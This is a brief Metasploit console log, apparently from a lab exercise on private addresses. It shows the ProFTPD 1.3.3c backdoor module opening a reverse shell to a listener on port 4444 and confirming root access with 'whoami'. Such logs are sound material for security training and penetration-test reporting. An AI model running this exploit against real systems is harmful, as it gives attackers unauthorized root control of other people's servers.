 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.10.1:4444
[*] 192.168.10.8:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo y4k7iWmf83IqdZb5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "y4k7iWmf83IqdZb5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.10.1:4444 → 192.168.10.8:46968) at 2024-03-13 13:28:43 -0400
whoami
root
pwd
/